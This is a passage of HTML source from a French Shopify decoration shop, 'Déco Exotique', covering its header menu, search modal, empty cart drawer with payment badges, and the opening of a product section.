                                  href="/collections/deco-anniversaire-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Déco Anniversaire Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-deco-anniversaire-deco-anniversaire-tropical"
                                  href="/collections/deco-anniversaire-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Déco Anniversaire Tropical
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Déco Exotique",
    
      "logo": "https:\/\/deco-exotique.fr\/cdn\/shop\/files\/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "https:\/\/fr.pinterest.com\/decoexotique\/",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/deco-exotique.fr"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Panier • 0 article
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00€</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23060421673289__main" class="shopify-section section"><section
  id="MainProduct-template--23060421673289__main"
  class="page-width section-template--23060421673289__main-padding"
  data-section="template--23060421673289__main"
><style data-shopify>.section-template--23060421673289__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--23060421673289__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--23060421673289__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--23060421673289__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
